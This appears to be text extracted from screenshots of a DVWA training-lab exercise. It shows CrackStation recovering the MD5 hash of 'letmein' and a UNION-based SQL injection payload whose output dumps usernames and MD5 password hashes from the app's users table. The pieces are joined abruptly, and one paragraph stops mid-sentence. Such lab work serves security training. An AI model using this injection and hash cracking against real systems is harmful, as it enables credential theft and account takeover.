 Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
0d107d09f5bbe40cade3de5c71e9e9b7
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+
(sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
0d107d09f5bbe40cade3de5c71e9e9b7 md5 letmein
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping
between the hash of a password, and the correct password for that hash. The hash values are indexed so that it is
possible to quickly search the database for a given hash. If the hash is present in the database, the password can be
recovered in a fraction of a second. This only works for "unsalted" hashes. For information on password hashing
systems that are not vulnerable to pre-computed lookup tables, see our hashing security page.
Crackstation's lookup tables were created by extracting every word from the Wikipedia databases and adding with
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: admin
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Hack
Surname: Me
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Bob
Surname: Smith
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information